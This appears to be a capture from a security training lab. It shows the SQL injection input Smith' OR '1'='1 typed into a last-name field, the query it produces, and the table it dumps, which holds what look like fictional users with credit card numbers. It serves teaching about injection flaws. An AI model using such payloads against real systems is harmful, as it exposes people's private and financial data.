 Enter your last name: Smith' OR '1'='1 Go!
SELECT * FROM user_data WHERE last_name = 'Smith' OR '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0